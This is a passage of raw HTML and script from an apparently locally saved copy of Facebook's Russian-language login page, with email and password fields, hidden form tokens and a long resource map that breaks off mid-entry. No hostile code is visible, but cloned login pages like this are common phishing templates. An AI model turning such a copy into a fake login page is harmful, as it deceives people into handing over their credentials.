"RunBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:729414",["VisualCompletion"],{"__rc":["VisualCompletion","Aa2LlFCZneZ1vcFU2U2nJokfp0AIoSzcr7w1OCE8fwqSyYohjrKfA2uBdxKdEPEQsa9mQ-3oD05gnBWJ8p_nFc3X"]},-1],["cr:1094907",[],{"__rc":[null,"Aa1c8MPrs4U5dxgCcmyqRrLsz1Z65XlBC3K9q8WtDkeVM_U5D1UDi7kuMtM8_WUD4D0X7WHT2t7BemeZppmjv3E"]},-1],["EventConfig",[],{"sampling":{"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":0,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000},"page_sampling_boost":1,"interaction_regexes":{},"interaction_boost":{},"event_types":{},"manual_instrumentation":false,"profile_eager_execution":false,"disable_heuristic":true,"disable_event_profiler":false},1726],["AdsInterfacesSessionConfig",[],{},2393],["IntlCurrentLocale",[],{"code":"ru_RU"},5954],["USIDMetadata",[],{"browser_id":"?","tab_id":"","page_id":"Prfdjwnutv1jw","transition_id":0,"version":6},5888],["cr:686",[],{"__rc":[null,"Aa2ML_JU5zaIBc7p27p4ZB4xd-os7UBrSqjf54EwIFzhizYSYN-1hc2yhUWolo1odcsjksZhZ-S3flgzo9ly0lty"]},-1],["cr:1984081",[],{"__rc":[null,"Aa1FgHuWaMdHf8wcNOxVmZNYoTyLhT1QADREfVkK0V1HJYnqPNyqhtYuYzLsw_9QsOyNvuDK9JcEmV6-rY_OE3J1vk8_"]},-1]],"require":[["markJSEnabled"],["lowerDomain"],["URLFragmentPrelude"],["Primer"],["BigPipe"],["Bootloader"],["TimeSlice"],["AsyncRequest"],["BanzaiScuba_DEPRECATED"],["VisualCompletionGating"],["FbtLogging"],["IntlQtEventFalcoEvent"],["RequireDeferredReference","unblock",[],[["AsyncRequest","BanzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["AsyncRequest","BanzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"],"css"]]]});});</script><link href="index_files/U6-FknelVAN.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/U6-FknelVAN.js" async="" crossorigin="anonymous" data-bootloader-hash-client="OlAwqr9"></script><link href="index_files/A6yRDMpawsE.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/A6yRDMpawsE.js" async="" crossorigin="anonymous" data-bootloader-hash-client="Rtwqv9J"></script><link href="index_files/c2axVxSEbYE.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/c2axVxSEbYE.js" async="" crossorigin="anonymous" data-bootloader-hash-client="s4pT7kl"></script><link href="index_files/sczXDyPA0UL.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/sczXDyPA0UL.js" async="" crossorigin="anonymous" data-bootloader-hash-client="LfFe6kq"></script><link href="index_files/9r8JqCgJvpo.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/9r8JqCgJvpo.js" async="" crossorigin="anonymous" data-bootloader-hash-client="czsQTSm"></script><link rel="stylesheet" type="text/css" href="[data-uri]"><link href="index_files/4Sl2Pg6mrU9.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/4Sl2Pg6mrU9.js" async="" crossorigin="anonymous" data-bootloader-hash-client="Z2VqRsL"></script><link href="index_files/BT8w9HZghpi.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/BT8w9HZghpi.js" async="" crossorigin="anonymous" data-bootloader-hash-client="QvOtGL6"></script><link href="index_files/i3OoKLnM9WD.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/i3OoKLnM9WD.js" async="" crossorigin="anonymous" data-bootloader-hash-client="lD85dlW"></script><link href="index_files/JVRu-BrVDXT.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/JVRu-BrVDXT.js" async="" crossorigin="anonymous" data-bootloader-hash-client="tgmVVZO"></script><link href="index_files/pslzeMSEB_a.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/pslzeMSEB_a.js" async="" crossorigin="anonymous" data-bootloader-hash-client="zPYlTyl"></script><link href="index_files/8cfEJlHevsz.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/8cfEJlHevsz.js" async="" crossorigin="anonymous" data-bootloader-hash-client="83Zjgc2"></script><link href="index_files/8gjIqkUnBC6.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/8gjIqkUnBC6.js" async="" crossorigin="anonymous" data-bootloader-hash-client="18dG1sp"></script><link href="index_files/UQc13wnoWNb.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/UQc13wnoWNb.js" async="" crossorigin="anonymous" data-bootloader-hash-client="R1JMNBw"></script><link href="index_files/FDRfgBZR4fg.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/FDRfgBZR4fg.js" async="" crossorigin="anonymous" data-bootloader-hash-client="rNHAT61"></script><link href="index_files/B1QkyGvU3pd.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/B1QkyGvU3pd.js" async="" crossorigin="anonymous" data-bootloader-hash-client="GpQFBwL"></script><link href="index_files/XRBIW2_mxwG.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/XRBIW2_mxwG.js" async="" crossorigin="anonymous" data-bootloader-hash-client="O15Aq6Q"></script></head><body class="fbIndex UIPage_LoggedOut _-kb _605a b_c3pyn-ahh gecko win x1 Locale_ru_RU cores-gte4 _19_u" dir="ltr"><script type="text/javascript" nonce="">requireLazy(["bootstrapWebSession"],function(j){j(1658413319)})</script><div class="_li" id="u_0_1_pK"><div id="globalContainer" class="uiContextualLayerParent"><div class="fb_content clearfix " id="content" role="main"><div><div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_ _95ka"><div class="_8esk"><div class="_8esl"><div class="_8ice"><img class="fb_logo _8ilh img" src="index_files/dF5SId3UHWd.svg" alt="Facebook"></div><h2 class="_8eso">Facebook помогает вам всегда оставаться на связи и общаться со своими знакомыми.</h2></div><div class="_8esn"><div class="_8iep _8icy _9ahz _9ah-"><div class="_6luv _52jv"><form class="_9vtf" data-testid="royal_login_form" action="/login/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjU4NDEzMzE5LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D" method="post" onsubmit="" id="u_0_2_Yl"><input type="hidden" name="jazoest" value="2994" autocomplete="off"><input type="hidden" name="lsd" value="AVqPfLqEbIw" autocomplete="off"><div><div class="_6lux"><input type="text" class="inputtext _55r1 _6luy" name="email" id="lgn" data-testid="royal_email" placeholder="Электронный адрес или номер телефона" autofocus="1" aria-label="Электронный адрес или номер телефона"></div><div class="_6lux"><div class="_6luy _55r1 _1kbt" id="passContainer"><input type="password" class="inputtext _55r1 _6luy _9npi" name="pass" id="psw" data-testid="royal_pass" placeholder="Пароль" aria-label="Пароль"><div class="_9ls7 hidden_elem" id="btn"><a href="#" role="button"><div class="_9lsa"><div class="_9lsb" id="u_0_4_fL"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login"><input type="hidden" autocomplete="off" name="next" value=""><div class="_6ltg"><button value="1" class="_42ft _4jy0 _6lth _4jy6 _4jy1 selected _51sy" name="login" data-testid="royal_login_button" type="submit" id="u_0_5_nG">Вход</button></div><div class="_6ltj"><a href="https://www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjU4NDEzMzE5LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D&amp;ars=facebook_login">Забыли пароль?</a></div><div class="_8icz"></div><div class="_6ltg"><a role="button" class="_42ft _4jy0 _6lti _4jy6 _4jy2 selected _51sy" href="#" ajaxify="/reg/spotlight/" id="u_0_0_8T" data-testid="open-registration-form-button" rel="async">Создать новый аккаунт</a></div></form></div><div id="reg_pages_msg" class="_58mk"><a href="https://www.facebook.com/pages/create/?ref_type=registration_form" class="_8esh">Создать Страницу</a> знаменитости, музыкальной группы или компании.</div></div></div></div></div></div></div><div class=""><div class="_95ke _8opy"><div id="pageFooter" data-referrer="page_footer" data-testid="page_footer"><ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1"><li>Русский</li><li><a class="_sv4" dir="ltr" href="https://www.facebook.com/" onclick='require("IntlUtils").setCookieLocale("en_US", "ru_RU", "https:\/\/www.facebook.com\/", "www_list_selector", 0); return false;' title="English (US)">English (US)</a></li><li><a class="_sv4" dir="ltr" href="https://es-la.facebook.com/" onclick='require("IntlUtils").setCookieLocale("es_LA", "ru_RU", "https:\/\/es-la.facebook.com\/", "www_list_selector", 1); return false;' title="Spanish">Español</a></li><li><a class="_sv4" dir="ltr" href="https://fr-fr.facebook.com/" onclick='require("IntlUtils").setCookieLocale("fr_FR", "ru_RU", "https:\/\/fr-fr.facebook.com\/", "www_list_selector", 2); return false;' title="French (France)">Français (France)</a></li><li><a class="_sv4" dir="ltr" href="https://zh-cn.facebook.com/" onclick='require("IntlUtils").setCookieLocale("zh_CN", "ru_RU", "https:\/\/zh-cn.facebook.com\/", "www_list_selector", 3); return false;' title="Simplified Chinese (China)">中文(简体)</a></li><li><a class="_sv4" dir="rtl" href="https://ar-ar.facebook.com/" onclick='require("IntlUtils").setCookieLocale("ar_AR", "ru_RU", "https:\/\/ar-ar.facebook.com\/", "www_list_selector", 4); return false;' title="Arabic">العربية</a></li><li><a class="_sv4" dir="ltr" href="https://pt-br.facebook.com/" onclick='require("IntlUtils").setCookieLocale("pt_BR", "ru_RU", "https:\/\/pt-br.facebook.com\/", "www_list_selector", 5); return false;' title="Portuguese (Brazil)">Português (Brasil)</a></li><li><a class="_sv4" dir="ltr" href="https://it-it.facebook.com/" onclick='require("IntlUtils").setCookieLocale("it_IT", "ru_RU", "https:\/\/it-it.facebook.com\/", "www_list_selector", 6); return false;' title="Italian">Italiano</a></li><li><a class="_sv4" dir="ltr" href="https://ko-kr.facebook.com/" onclick='require("IntlUtils").setCookieLocale("ko_KR", "ru_RU", "https:\/\/ko-kr.facebook.com\/", "www_list_selector", 7); return false;' title="Korean">한국어</a></li><li><a class="_sv4" dir="ltr" href="https://de-de.facebook.com/" onclick='require("IntlUtils").setCookieLocale("de_DE", "ru_RU", "https:\/\/de-de.facebook.com\/", "www_list_selector", 8); return false;' title="German">Deutsch</a></li><li><a class="_sv4" dir="ltr" href="https://hi-in.facebook.com/" onclick='require("IntlUtils").setCookieLocale("hi_IN", "ru_RU", "https:\/\/hi-in.facebook.com\/", "www_list_selector", 9); return false;' title="Hindi">हिन्दी</a></li><li><a role="button" class="_42ft _4jy0 _517i _517h _51sy" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fhi-in.facebook.com%2F&amp;source=www_list_selector_more" href="#" title="Ещё языки"><i class="img sp_Awgqz7K4lHq sx_60b650"></i></a></li></ul><div id="contentCurve"></div><div id="pageFooterChildren" role="contentinfo" aria-label="Ссылки Facebook"><ul class="uiList pageFooterLinkList _509- _4ki _703 _6-i"><li><a href="https://www.facebook.com/reg/" title="Регистрация на Facebook">Регистрация</a></li><li><a href="https://www.facebook.com/login/" title="Войдите на Facebook">Вход</a></li><li><a href="https://messenger.com/" title="Оцените Messenger.">Messenger</a></li><li><a href="https://www.facebook.com/lite/" title="Facebook Lite для Android.">Facebook Lite</a></li><li><a href="https://www.facebook.com/watch/" title="Посмотреть наши видео на Facebook Watch.">Watch</a></li><li><a href="https://www.facebook.com/places/" title="Ознакомьтесь с популярными местами на Facebook.">Места</a></li><li><a href="https://www.facebook.com/games/" title="Познакомьтесь с играми на Facebook.">Игры</a></li><li><a href="https://www.facebook.com/marketplace/" title="Покупайте и продавайте через Facebook Marketplace.">Marketplace</a></li><li><a href="https://pay.facebook.com/" title="Подробнее о Facebook Pay" target="_blank">Facebook Pay</a></li><li><a href="https://www.oculus.com/" title="Подробнее об Oculus" target="_blank">Oculus</a></li><li><a href="https://portal.facebook.com/" title="Узнайте больше о Facebook Portal" target="_blank">Portal</a></li><li><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2F&amp;h=AT3XGa83w1u4AYd0nLj0SqfM2lRdyVQogDR4J2rSZJXalGx41iONFKEPoEKByDjlM4peE0LSGwlYmsuU6WrLS88HuMUFv5BOc89V8Jd9im8yshYi-_4wAQuLOp9y5b4AeK7VBvVj4VHKv57aXDR92g" title="Попробуйте Instagram" target="_blank" rel="noopener nofollow" data-lynx-mode="asynclazy">Instagram</a></li><li><a href="https://www.bulletin.com/" title="Посмотреть рассылку Bulletin">Bulletin</a></li><li><a href="https://www.facebook.com/local/lists/245019872666104/" title="Просмотреть наш каталог &quot;Местные списки&quot;.">Местные</a></li><li><a href="https://www.facebook.com/fundraisers/" title="Пожертвовать в поддержку общественно значимых дел">Благотворительные акции</a></li><li><a href="https://www.facebook.com/biz/directory/" title="Посмотреть наш каталог &quot;Сервисы Facebook&quot;.">Услуги</a></li><li><a href="https://www.facebook.com/votinginformationcenter/?entry_point=c2l0ZQ%3D%3D" title="Перейти в Центр информации о голосовании.">Центр информации о голосовании</a></li><li><a href="https://www.facebook.com/groups/explore/" title="Интересные группы.">Группы</a></li><li><a href="https://about.facebook.com/" accesskey="8" title="Прочтите наш блог, ознакомьтесь с материалами, найдите  вакансии.">Информация</a></li><li><a href="https://www.facebook.com/ad_campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;nav_source=unknown&amp;extra_1=auto" title="Реклама на  Facebook.">Создать рекламу</a></li><li><a href="https://www.facebook.com/pages/create/?ref_type=site_footer" title="Создать Страницу">Создать Страницу</a></li><li><a href="https://developers.facebook.com/?ref=pf" title="Развивайтесь на нашей платформе.">Разработчикам</a></li><li><a href="https://www.facebook.com/careers/?ref=pf" title="Сделайте следующий шаг в карьере в нашей отличной компании.">Вакансии</a></li><li><a data-nocookies="1" href="https://www.facebook.com/privacy/explanation/" title="Узнайте о своей конфиденциальности на Facebook.">Конфиденциальность</a></li><li><a href="https://www.facebook.com/policies/cookies/" title="Узнайте больше о cookies и Facebook." data-nocookies="1">Файлы cookie</a></li><li><a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217" title="Подробнее о выборе рекламы.">Рекламные предпочтения<i class="img sp_Awgqz7K4lHq sx_f315b2"></i></a></li><li><a data-nocookies="1" href="https://www.facebook.com/policies?ref=pf" accesskey="9" title="Просмотрите наши условия и правила.">Условия использования</a></li><li><a href="https://www.facebook.com/help/?ref=pf" accesskey="0" title="Посетите наш Справочный центр.">Справка</a></li><li><a href="https://www.facebook.com/help/637205020878504" title="Visit our Contact Uploading &amp; Non-Users Notice.">Contact Uploading &amp; Non-Users</a></li><li><a accesskey="6" class="accessible_elem" href="https://www.facebook.com/settings" title="Посмотреть и отредактировать настройки Facebook.">Настройки</a></li><li><a accesskey="7" class="accessible_elem" href="https://www.facebook.com/allactivity?privacy_source=activity_log_top_menu" title="Посмотреть Журнал действий">Журнал действий</a></li></ul></div><div class="mvl copyright"><div><span> Meta © 2022</span></div></div></div></div></div></div><div></div><span><img src="index_files/hsts-pixel.gif" style="display:none" width="0" height="0"></span></div><div style="display:none"><div></div></div>
+<script>requireLazy(["HasteSupportData"],function(m){m.handle({"bxData":{"875231":{"uri":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/yD\/r\/d4ZIVX-5C-b.ico"}}})});requireLazy(["Bootloader"],function(m){m.handlePayload({"consistency":{"rev":1005886380},"rsrcMap":{"s4pT7kl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/c2axVxSEbYE.js?_nc_x=Ij3Wp8lg5Kz"},"vJoxXZE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y_\/r\/Nwu11P6g5HY.js?_nc_x=Ij3Wp8lg5Kz"},"MHwl\/QM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iuHo4\/yU\/l\/ru_RU\/o2SesKaCwDB.js?_nc_x=Ij3Wp8lg5Kz"},"rNHAT61":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/FDRfgBZR4fg.js?_nc_x=Ij3Wp8lg5Kz"},"Z+czCal":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ih3M4\/y7\/l\/ru_RU\/BO8j6HAN6xG.js?_nc_x=Ij3Wp8lg5Kz"},"OlAwqr9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/U6-FknelVAN.js?_nc_x=Ij3Wp8lg5Kz"},"QvOtGL6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/BT8w9HZghpi.js?_nc_x=Ij3Wp8lg5Kz"},"Rtwqv9J":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i6l24\/yP\/l\/ru_RU\/A6yRDMpawsE.js?_nc_x=Ij3Wp8lg5Kz"},"czsQTSm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/r\/9r8JqCgJvpo.js?_nc_x=Ij3Wp8lg5Kz"},"63jwz3o":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/bCcwSwk7nH9.js?_nc_x=Ij3Wp8lg5Kz"},"TUxV68S":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/AEurEMwqHIo.js?_nc_x=Ij3Wp8lg5Kz"},"LfFe6kq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/sczXDyPA0UL.js?_nc_x=Ij3Wp8lg5Kz"},"NPZ2xNy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/91TshKZyfnb.js?_nc_x=Ij3Wp8lg5Kz"},"et7uqCn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/dcm6lSKC-4R.js?_nc_x=Ij3Wp8lg5Kz"},"2\/maQ\/Q":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/mPQTxAVB7AK.js?_nc_x=Ij3Wp8lg5Kz"},"R1JMNBw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/UQc13wnoWNb.js?_nc_x=Ij3Wp8lg5Kz"},"gq0b8Pn":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/l\/0,cross\/Ga1-iQpIg_8.css?_nc_x=Ij3Wp8lg5Kz"},"CGkH4FY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/x4Eyp9nQ1uk.js?_nc_x=Ij3Wp8lg5Kz"},"R5w1rCJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yF\/r\/p55HfXW__mM.js?_nc_x=Ij3Wp8lg5Kz"},"SxG407H":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yl\/r\/xpz7iXXqXCX.js?_nc_x=Ij3Wp8lg5Kz"},"rff9aUi":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ir7p4\/yv\/l\/ru_RU\/Y1Wbn-9xyvL.js?_nc_x=Ij3Wp8lg5Kz"},"12Y5XLp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/Z67tRW4Cyag.js?_nc_x=Ij3Wp8lg5Kz"},"nEGssXB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/eOXcrCLkadm.js?_nc_x=Ij3Wp8lg5Kz"},"4X0TuAD":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/r\/pA4F3vAis15.js?_nc_x=Ij3Wp8lg5Kz"},"J8bA\/bj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i8C14\/y5\/l\/ru_RU\/pJRnSSObDKV.js?_nc_x=Ij3Wp8lg5Kz"},"lCiWnqM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iquB4\/yW\/l\/ru_RU\/7SXfmyLRrBz.js?_nc_x=Ij3Wp8lg5Kz"},"\/gJtfOf":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iGAg4\/yf\/l\/ru_RU\/JtOiBCPX23p.js?_nc_x=Ij3Wp8lg5Kz"},"n\/KAfcq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/r\/Eo_BI_I20ov.js?_nc_x=Ij3Wp8lg5Kz"},"Knz9ujN":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/l\/0,cross\/PKKrivqD4ub.css?_nc_x=Ij3Wp8lg5Kz"},"GpQFBwL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/B1QkyGvU3pd.js?_nc_x=Ij3Wp8lg5Kz"},"kSZRkzD":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i1MJ4\/yR\/l\/ru_RU\/FqYBoHZitZU.js?_nc_x=Ij3Wp8lg5Kz"},"sVQdLRz":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i1fg4\/yE\/l\/ru_RU\/iRVV5pnPN4b.js?_nc_x=Ij3Wp8lg5Kz"},"1B7QbkZ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/jI2iQayMLww.js?_nc_x=Ij3Wp8lg5Kz"},"m9AQnsq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/DoxtFZwfWaT.js?_nc_x=Ij3Wp8lg5Kz"},"i75Sis7":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i8594\/yZ\/l\/ru_RU\/K9kcSTmQQi7.js?_nc_x=Ij3Wp8lg5Kz"},"+WLO04n":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/He02E3XQ6Aj.js?_nc_x=Ij3Wp8lg5Kz"},"mLE8O\/E":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-0v4\/yB\/l\/ru_RU\/oaXSf8aFGFK.js?_nc_x=Ij3Wp8lg5Kz"},"wIvG6Nc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iN2B4\/yN\/l\/ru_RU\/bvE37CFTS78.js?_nc_x=Ij3Wp8lg5Kz"},"xauFUwO":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/l\/0,cross\/clfaY4qBkaD.css?_nc_x=Ij3Wp8lg5Kz"},"4et+fnl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/BhqZJ6l3Yd8.js?_nc_x=Ij3Wp8lg5Kz"},"XCWygIO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/fs_MSG5pbgf.js?_nc_x=Ij3Wp8lg5Kz"},"XSn8mVF":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/l\/0,cross\/1Oxfik2NDE0.css?_nc_x=Ij3Wp8lg5Kz"},"6wI004b":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ia2a4\/yQ\/l\/ru_RU\/9xCLnOcbR8o.js?_nc_x=Ij3Wp8lg5Kz"},"qtuCCp4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/igZteeaCmLc.js?_nc_x=Ij3Wp8lg5Kz"},"n74kU2g":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yD\/l\/0,cross\/-aIslfjE6tP.css?_nc_x=Ij3Wp8lg5Kz"},"nR3i3uV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ym\/r\/1bnXY7tF5Bx.js?_nc_x=Ij3Wp8lg5Kz"},"5KqtzwJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/oVBj5VhEKHA.js?_nc_x=Ij3Wp8lg5Kz"},"tCN7qYW":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/l\/0,cross\/r9UkFXycrZW.css?_nc_x=Ij3Wp8lg5Kz"},"7uDJVMQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iOnh4\/yD\/l\/ru_RU\/BoKNnabhFdK.js?_nc_x=Ij3Wp8lg5Kz"},"rk82aM\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/WNgpHlup5Gn.js?_nc_x=Ij3Wp8lg5Kz"},"tphu\/a3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i0JB4\/yf\/l\/ru_RU\/oV0kSRZviR0.js?_nc_x=Ij3Wp8lg5Kz"},"Lc6FhTQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iwCI4\/yK\/l\/ru_RU\/gIOokCdbClk.js?_nc_x=Ij3Wp8lg5Kz"},"XBO+MqR":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/EcJZquCFPhr.js?_nc_x=Ij3Wp8lg5Kz"},"BeaYVaG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/r\/4ZyYRJlkity.js?_nc_x=Ij3Wp8lg5Kz"},"VtZ600j":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/l\/0,cross\/WuyuIGa5OtP.css?_nc_x=Ij3Wp8lg5Kz"},"cTQ1qr1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/lOz7pU2aWNQ.js?_nc_x=Ij3Wp8lg5Kz"},"kKVtO2\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yz\/r\/bXaD7L4iUtv.js?_nc_x=Ij3Wp8lg5Kz"},"IjyuYS8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-Jw4\/y0\/l\/ru_RU\/qzHa-ud1bOZ.js?_nc_x=Ij3Wp8lg5Kz"},"18dG1sp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/r\/8gjIqkUnBC6.js?_nc_x=Ij3Wp8lg5Kz"},"qfANMJb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iryU4\/y2\/l\/ru_RU\/rtfhfvvv9Fu.js?_nc_x=Ij3Wp8lg5Kz"},"JqiCp\/p":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ib0v4\/y9\/l\/ru_RU\/UVOwi756dic.js?_nc_x=Ij3Wp8lg5Kz"},"kQwDSOj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/r\/NtELjGQnPa0.js?_nc_x=Ij3Wp8lg5Kz"},"aC8A+Rb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/8h2PslUKFHc.js?_nc_x=Ij3Wp8lg5Kz"},"UIddbmD":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/l\/0,cross\/qk6MYn13Fhb.css?_nc_x=Ij3Wp8lg5Kz"},"PjirnkC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i98S4\/y6\/l\/ru_RU\/jobCB_D1RFr.js?_nc_x=Ij3Wp8lg5Kz"},"O15Aq6Q":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/r\/XRBIW2_mxwG.js?_nc_x=Ij3Wp8lg5Kz"},"xlWXgYP":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/CYK27kvXK6E.js?_nc_x=Ij3Wp8lg5Kz"},"vmqK7xS":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yx\/l\/0,cross\/dTR6VCU03gj.css?_nc_x=Ij3Wp8lg5Kz"},"8zjjTD4":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yT\/l\/0,cross\/okTqOrdoKiO.css?_nc_x=Ij3Wp8lg5Kz"},"\/jN3FRx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikkx4\/yv\/l\/